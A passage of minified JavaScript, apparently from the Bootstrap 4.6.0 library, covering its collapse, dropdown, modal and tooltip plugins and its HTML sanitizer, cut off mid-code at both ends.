l=h.getTransitionDurationFromElement(this._element);s.default(this._element).one(h.TRANSITION_END,function(){e.setTransitioning(!1),s.default(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){s.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=l({},S,e)).toggle=Boolean(e.toggle),h.typeCheckConfig(T,e,C),e},t._getDimension=function(){return s.default(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,i=this;h.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(t.querySelectorAll(n));return s.default(o).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=s.default(e).hasClass("show");t.length&&s.default(t).toggleClass("collapsed",!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=h.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=s.default(this),n=i.data("bs.collapse"),o=l({},S,i.data(),"object"==typeof t&&t?t:{});if(!n&&o.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(o.toggle=!1),n||(n=new e(this,o),i.data("bs.collapse",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return S}}]),e}();s.default(document).on("click.bs.collapse.data-api",P,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=s.default(this),i=h.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));s.default(n).each(function(){var e=s.default(this),i=e.data("bs.collapse")?"toggle":t.data();D._jQueryInterface.call(e,i)})}),s.default.fn[T]=D._jQueryInterface,s.default.fn[T].Constructor=D,s.default.fn[T].noConflict=function(){return s.default.fn[T]=E,D._jQueryInterface};var A="dropdown",I=s.default.fn[A],O=new RegExp("38|40|27"),M={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},N={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},L=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!s.default(this._element).hasClass("disabled")){var t=s.default(this._menu).hasClass("show");e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||s.default(this._element).hasClass("disabled")||s.default(this._menu).hasClass("show"))){var i={relatedTarget:this._element},n=s.default.Event("show.bs.dropdown",i),r=e._getParentFromElement(this._element);if(s.default(r).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===o.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var a=this._element;"parent"===this._config.reference?a=r:h.isElement(this._config.reference)&&(a=this._config.reference,void 0!==this._config.reference.jquery&&(a=this._config.reference[0])),"scrollParent"!==this._config.boundary&&s.default(r).addClass("position-static"),this._popper=new o.default(a,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===s.default(r).closest(".navbar-nav").length&&s.default(document.body).children().on("mouseover",null,s.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),s.default(this._menu).toggleClass("show"),s.default(r).toggleClass("show").trigger(s.default.Event("shown.bs.dropdown",i))}}},t.hide=function(){if(!this._element.disabled&&!s.default(this._element).hasClass("disabled")&&s.default(this._menu).hasClass("show")){var t={relatedTarget:this._element},i=s.default.Event("hide.bs.dropdown",t),n=e._getParentFromElement(this._element);s.default(n).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),s.default(this._menu).toggleClass("show"),s.default(n).toggleClass("show").trigger(s.default.Event("hidden.bs.dropdown",t)))}},t.dispose=function(){s.default.removeData(this._element,"bs.dropdown"),s.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;s.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(e){return e=l({},this.constructor.Default,s.default(this._element).data(),e),h.typeCheckConfig(A,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},t._getPlacement=function(){var e=s.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=s.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":s.default(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},t._detectNavbar=function(){return s.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),l({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each(function(){var i=s.default(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),s.default(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),n=0,o=i.length;n<o;n++){var r=e._getParentFromElement(i[n]),a=s.default(i[n]).data("bs.dropdown"),l={relatedTarget:i[n]};if(t&&"click"===t.type&&(l.clickEvent=t),a){var u=a._menu;if(s.default(r).hasClass("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&s.default.contains(r,t.target))){var c=s.default.Event("hide.bs.dropdown",l);s.default(r).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&s.default(document.body).children().off("mouseover",null,s.default.noop),i[n].setAttribute("aria-expanded","false"),a._popper&&a._popper.destroy(),s.default(u).removeClass("show"),s.default(r).removeClass("show").trigger(s.default.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,i=h.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||s.default(t.target).closest(".dropdown-menu").length)):O.test(t.which))&&!this.disabled&&!s.default(this).hasClass("disabled")){var i=e._getParentFromElement(this),n=s.default(i).hasClass("show");if(n||27!==t.which){if(t.preventDefault(),t.stopPropagation(),!n||27===t.which||32===t.which)return 27===t.which&&s.default(i.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void s.default(this).trigger("click");var o=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return s.default(e).is(":visible")});if(0!==o.length){var r=o.indexOf(t.target);38===t.which&&r>0&&r--,40===t.which&&r<o.length-1&&r++,r<0&&(r=0),o[r].focus()}}}},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return M}},{key:"DefaultType",get:function(){return N}}]),e}();s.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',L._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",L._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",L._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(s.default(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),s.default.fn[A]=L._jQueryInterface,s.default.fn[A].Constructor=L,s.default.fn[A].noConflict=function(){return s.default.fn[A]=I,L._jQueryInterface};var H=s.default.fn.modal,F={backdrop:!0,keyboard:!0,focus:!0,show:!0},j={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},z=".modal-dialog",R=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(z),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){s.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var i=s.default.Event("show.bs.modal",{relatedTarget:e});s.default(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),s.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return t.hide(e)}),s.default(this._dialog).on("mousedown.dismiss.bs.modal",function(){s.default(t._element).one("mouseup.dismiss.bs.modal",function(e){s.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=s.default.Event("hide.bs.modal");if(s.default(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=s.default(this._element).hasClass("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),s.default(document).off("focusin.bs.modal"),s.default(this._element).removeClass("show"),s.default(this._element).off("click.dismiss.bs.modal"),s.default(this._dialog).off("mousedown.dismiss.bs.modal"),n){var o=h.getTransitionDurationFromElement(this._element);s.default(this._element).one(h.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return s.default(e).off(".bs.modal")}),s.default(document).off("focusin.bs.modal"),s.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=l({},F,e),h.typeCheckConfig("modal",e,j),e},t._triggerBackdropTransition=function(){var e=this,t=s.default.Event("hidePrevented.bs.modal");if(s.default(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._element.scrollHeight>document.documentElement.clientHeight;i||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=h.getTransitionDurationFromElement(this._dialog);s.default(this._element).off(h.TRANSITION_END),s.default(this._element).one(h.TRANSITION_END,function(){e._element.classList.remove("modal-static"),i||s.default(e._element).one(h.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,n)}).emulateTransitionEnd(n),this._element.focus()}},t._showElement=function(e){var t=this,i=s.default(this._element).hasClass("fade"),n=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),s.default(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&h.reflow(this._element),s.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o=s.default.Event("shown.bs.modal",{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,s.default(t._element).trigger(o)};if(i){var a=h.getTransitionDurationFromElement(this._dialog);s.default(this._dialog).one(h.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},t._enforceFocus=function(){var e=this;s.default(document).off("focusin.bs.modal").on("focusin.bs.modal",function(t){document!==t.target&&e._element!==t.target&&0===s.default(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown?s.default(this._element).on("keydown.dismiss.bs.modal",function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()}):this._isShown||s.default(this._element).off("keydown.dismiss.bs.modal")},t._setResizeEvent=function(){var e=this;this._isShown?s.default(window).on("resize.bs.modal",function(t){return e.handleUpdate(t)}):s.default(window).off("resize.bs.modal")},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop(function(){s.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),s.default(e._element).trigger("hidden.bs.modal")})},t._removeBackdrop=function(){this._backdrop&&(s.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=s.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),s.default(this._backdrop).appendTo(document.body),s.default(this._element).on("click.dismiss.bs.modal",function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._triggerBackdropTransition():t.hide())}),i&&h.reflow(this._backdrop),s.default(this._backdrop).addClass("show"),!e)return;if(!i)return void e();var n=h.getTransitionDurationFromElement(this._backdrop);s.default(this._backdrop).one(h.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){s.default(this._backdrop).removeClass("show");var o=function(){t._removeBackdrop(),e&&e()};if(s.default(this._element).hasClass("fade")){var r=h.getTransitionDurationFromElement(this._backdrop);s.default(this._backdrop).one(h.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),i=[].slice.call(document.querySelectorAll(".sticky-top"));s.default(t).each(function(t,i){var n=i.style.paddingRight,o=s.default(i).css("padding-right");s.default(i).data("padding-right",n).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")}),s.default(i).each(function(t,i){var n=i.style.marginRight,o=s.default(i).css("margin-right");s.default(i).data("margin-right",n).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,o=s.default(document.body).css("padding-right");s.default(document.body).data("padding-right",n).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}s.default(document.body).addClass("modal-open")},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));s.default(e).each(function(e,t){var i=s.default(t).data("padding-right");s.default(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));s.default(t).each(function(e,t){var i=s.default(t).data("margin-right");void 0!==i&&s.default(t).css("margin-right",i).removeData("margin-right")});var i=s.default(document.body).data("padding-right");s.default(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var n=s.default(this).data("bs.modal"),o=l({},F,s.default(this).data(),"object"==typeof t&&t?t:{});if(n||(n=new e(this,o),s.default(this).data("bs.modal",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t](i)}else o.show&&n.show(i)})},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return F}}]),e}();s.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,i=this,n=h.getSelectorFromElement(this);n&&(t=document.querySelector(n));var o=s.default(t).data("bs.modal")?"toggle":l({},s.default(t).data(),s.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var r=s.default(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||r.one("hidden.bs.modal",function(){s.default(i).is(":visible")&&i.focus()})});R._jQueryInterface.call(s.default(t),o,this)}),s.default.fn.modal=R._jQueryInterface,s.default.fn.modal.Constructor=R,s.default.fn.modal.noConflict=function(){return s.default.fn.modal=H,R._jQueryInterface};var W=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],q={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},B=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,U=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function $(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),s=Object.keys(t),o=[].slice.call(n.body.querySelectorAll("*")),r=function(e,i){var n=o[e],r=n.nodeName.toLowerCase();if(-1===s.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var a=[].slice.call(n.attributes),l=[].concat(t["*"]||[],t[r]||[]);a.forEach(function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===W.indexOf(i)||Boolean(e.nodeValue.match(B)||e.nodeValue.match(U));for(var n=t.filter(function(e){return e instanceof RegExp}),s=0,o=n.length;s<o;s++)if(i.match(n[s]))return!0;return!1})(e,l)||n.removeAttribute(e.nodeName)})},a=0,l=o.length;a<l;a++)r(a);return n.body.innerHTML}var V="tooltip",Y=s.default.fn.tooltip,X=new RegExp("(^|\\s)bs-tooltip\\S+","g"),K=["sanitize","whiteList","sanitizeFn"],Q={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},G={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Z={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:q,popperConfig:null},J={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},ee=function(){function e(e,t){if(void 0===o.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=s.default(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),s.default(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(s.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),s.default.removeData(this.element,this.constructor.DATA_KEY),s.default(this.element).off(this.constructor.EVENT_KEY),s.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&s.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===s.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=s.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){s.default(this.element).trigger(t);var i=h.findShadowRoot(this.element),n=s.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!n)return;var r=this.getTipElement(),a=h.getUID(this.constructor.NAME);r.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&s.default(r).addClass("fade");var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,u=this._getAttachment(l);this.addAttachmentClass(u);var c=this._getContainer();s.default(r).data(this.constructor.DATA_KEY,this),s.default.contains(this.element.ownerDocument.documentElement,this.tip)||s.default(r).appendTo(c),s.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new o.default(this.element,r,this._getPopperConfig(u)),s.default(r).addClass("show"),s.default(r).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&s.default(document.body).children().on("mouseover",null,s.default.noop);var d=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,s.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(s.default(this.tip).hasClass("fade")){var f=h.getTransitionDurationFromElement(this.tip);s.default(this.tip).one(h.TRANSITION_END,d).emulateTransitionEnd(f)}else d()}},t.hide=function(e){var t=this,i=this.getTipElement(),n=s.default.Event(this.constructor.Event.HIDE),o=function(){"show"!==t._hoverState&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),s.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(s.default(this.element).trigger(n),!n.isDefaultPrevented()){if(s.default(i).removeClass("show"),"ontouchstart"in document.documentElement&&s.default(document.body).children().off("mouseover",null,s.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,s.default(this.tip).hasClass("fade")){var r=h.getTransitionDurationFromElement(i);s.default(i).one(h.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){s.default(this.getTipElement()).addClass("bs-tooltip-"+e)},t.getTipElement=function(){return this.tip=this.tip||s.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(s.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),s.default(e).removeClass("fade show")},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=$(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?s.default(t).parent().is(e)||e.empty().append(t):e.text(s.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return l({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:h.isElement(this.config.container)?s.default(this.config.container):s.default(document).find(this.config.container)},t._getAttachment=function(e){return G[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)s.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if("manual"!==t){var i="hover"===t?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,n="hover"===t?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;s.default(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(n,e.config.selector,function(t){return e._leave(t)})}}),this._hideModalHandler=function(){e.element&&e.hide()},s.default(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||s.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),s.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),s.default(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"show"===t._hoverState&&t.show()},t.config.delay.show):t.show())},t._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||s.default(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),s.default(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},t._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},t._getConfig=function(e){var t=s.default(this.element).data();return Object.keys(t).forEach(function(e){-1!==K.indexOf(e)&&delete t[e]}),"number"==typeof(e=l({},this.constructor.Default,t,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),h.typeCheckConfig(V,e,this.constructor.DefaultType),e.sanitize&&(e.template=$(e.template,e.whiteList,e.sanitizeFn)),e},t._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},t._cleanTipClass=function(){var e=s.default(this.getTipElement()),t=e.attr("class").match(X);null!==t&&t.length&&e.removeClass(t.join(""))},t._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},t._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(s.default(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=s.default(this),n=i.data("bs.tooltip"),o="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,o),i.data("bs.tooltip",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},a(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return Z}},{key:"NAME",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return J}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Q}}]),e}();s.default.fn.tooltip=ee._jQueryInterface,s.default.fn.tooltip.Constructor=ee,s.default.fn.tooltip.noConflict=function(){return s.default.fn.tooltip=Y,ee._jQueryInterface};var te="popover",ie=s.default.fn.popover,ne=new RegExp("(^|\\s)bs-popover\\S+","g"),se=l({},ee.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div 